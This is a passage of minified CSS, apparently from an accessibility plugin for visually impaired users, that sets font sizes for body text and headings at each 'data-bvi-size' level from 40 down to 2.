!important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] *{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body .bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body .bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body .bvi-body[data-bvi-size="2"] * h5,html body .bvi-body[data-bvi-size="2"] * h5 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body 